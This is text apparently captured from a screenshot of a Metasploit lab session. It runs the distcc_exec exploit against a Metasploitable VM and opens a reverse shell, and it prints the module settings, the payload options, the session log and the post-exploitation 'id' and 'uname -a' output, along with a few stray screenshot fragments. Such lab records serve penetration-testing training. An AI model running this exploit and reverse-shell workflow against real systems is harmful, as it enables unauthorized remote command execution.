 msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 10.10.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.10.0.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI
BY OFFENSIVE SECUR
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.0.10:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo iDRy3QuYlC8W9n9R;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "iDRy3QuYlC8W9n9R\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.0.10:4444 -> 10.10.0.20:49913) at 2021-02-18 11:28:51 -0500
tables_xp_fr-
id
_small.zip
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux